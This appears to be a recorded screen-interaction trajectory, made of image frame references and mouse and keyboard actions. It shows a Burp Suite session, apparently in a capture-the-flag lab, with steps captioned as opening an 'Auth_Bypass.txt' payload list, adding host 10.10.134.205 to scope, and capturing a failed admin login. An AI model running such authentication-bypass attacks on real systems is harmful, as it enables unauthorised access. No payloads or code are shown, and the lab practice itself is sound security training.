
click(372, 316)

click(445, 213)

mouse_move(321, 354)

View Auth_Bypass.txt from the Intruder folder as raw plain text
double_click(232, 308)

scroll(down, 3)

double_click(232, 456)

click(917, 143)

Start a temporary Burp project and view its Dashboard
click(688, 444)

mouse_move(651, 146)

click(183, 76)

Add host 10.10.134.205 to the Burp target scope
click(68, 98)

click(52, 203)

click(564, 362)

mouse_move(138, 199)

mouse_move(139, 160)

mouse_move(105, 104)

Submit a failed admin login on the gallery page and switch to Burp's proxy history
click(102, 99)

mouse_move(836, 76)

click(838, 76)

text(a)
